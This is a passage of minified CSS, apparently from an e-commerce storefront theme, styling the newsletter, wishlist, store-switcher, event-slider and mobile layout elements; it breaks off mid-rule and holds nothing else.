.field{margin:0}.block.newsletter .field .control{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:auto;width:100%;justify-content:center;align-items:center}.block.newsletter .field .control .input-focus{flex:1}.block.newsletter input{padding:0 0 0 20px;border-top-right-radius:0;border-bottom-right-radius:0}.block.newsletter .title{display:none}.block.newsletter .action.subscribe{margin-left:-1px;border-radius:0;border-bottom-left-radius:0;border-top-left-radius:0}.block.newsletter div.mage-error[generated]{position:absolute}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:var(--header__background-color);border-bottom:1px solid #e6e6e6;margin-bottom:24px}.header.content{padding-top:12px;position:relative}.logo{float:left;margin:0 0 12px 48px;max-width:50%;position:relative;z-index:3}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:36px}.action.skip:focus{background:#f0f0f0;padding:12px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:var(--text__color);margin:0}.message.global.noscript a,.message.global.cookie a{color:var(--link__color)}.message.global.noscript a:hover,.message.global.cookie a:hover{color:var(--link__hover__color)}.message.global.noscript a:active,.message.global.cookie a:active{color:#222}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:12px}.message.global.demo{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:var(--link__color)}.message.global.demo a:hover{color:var(--link__hover__color)}.message.global.demo a:active{color:#222}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #e6e6e6;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block{margin:24px 0}.ui-datepicker td{padding:0}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ddd}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:12px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:12px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:12px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:12px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:var(--heading__font-weight__base)}.block-wishlist .product-item-name{margin-right:30px}.products-grid.wishlist .product-item{margin:0 0 3rem}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:12px}.products-grid.wishlist .product-item-info{width:100%}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:0}.products-grid.wishlist .product-item-comment{display:block;height:60px;margin:12px 0 8px}.products-grid.wishlist .product-item .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-end;margin:1rem 0 0}.products-grid.wishlist .product-item .box-tocart .fieldset>*{margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty{padding-right:5px;display:block}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty label{font-size:1.2rem;margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control{float:none}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control input{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions{flex:1}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart:before{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions{margin:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.edit:not(:hover),.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.delete:not(:hover){color:#999}.wishlist-index-index .actions-toolbar .primary .update,.wishlist-index-index .actions-toolbar .primary .share{background-color:#f6f6f6;border-color:#f6f6f6;color:var(--heading__color__base);font-weight:var(--text-weight)}.wishlist-index-index .actions-toolbar .primary .tocart{background-color:var(--button__hover__background);border-color:var(--button__hover__background);color:var(--button__hover__color)}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--heading__color__base);content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#666}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--heading__color__base);content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#666}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#666}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid var(--heading__color__base);content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:12px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 6px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:12px;top:12px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:12px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:12px}.block-wishlist-management .wishlist-notice{color:#7ddae8;display:inline-block;margin-right:24px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:24px}.block-wishlist-management .wishlist-dropdown.move{margin-right:24px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:72px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:24px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:24px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 12px}.block-wishlist-info-items .split{clear:both;padding:12px 0}.block-wishlist-info-items .action.towishlist{padding:12px 0}.block-wishlist-info-items .input-text.qty{margin-right:12px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:24px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:24px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:12px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:24px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 12px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:12px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:7px 25px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:24px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:24px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:24px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:993px){.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}}@media only screen and (max-width:992px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;cursor:pointer;margin-bottom:0;padding:12px 48px 12px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:12px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:30px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 12px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#f6f6f6;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:1.3rem 24px;font-weight:500;font-size:1.4rem;color:#222;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none;padding-bottom:1.3rem}.product.data.items>.item.content{background:var(--theme__color__primary);border:0;margin:0 0 6px;padding:3rem 0 0}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.custom-slide 